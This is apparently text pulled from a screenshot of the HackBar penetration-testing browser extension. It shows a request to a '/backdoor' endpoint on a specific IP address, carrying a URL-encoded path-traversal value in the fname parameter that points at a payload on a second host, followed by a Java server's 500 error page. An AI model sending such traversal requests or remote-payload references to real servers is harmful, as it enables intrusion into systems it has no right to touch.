 139.196.183.57:31721/backdoor?
139.196.183.57:31721/backdoor?fname=..%2f..%2f47.97.73.62%2fpayload
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
../../47.97.73.62/payload
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Feb 17 09:28:43 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).